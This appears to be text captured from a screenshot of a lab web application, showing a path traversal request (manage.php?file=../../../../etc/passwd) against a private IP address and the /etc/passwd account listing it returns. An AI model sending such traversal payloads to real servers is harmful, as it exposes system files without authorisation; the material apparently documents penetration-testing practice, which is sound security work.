 192.168.140.130/manage.php?file=../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List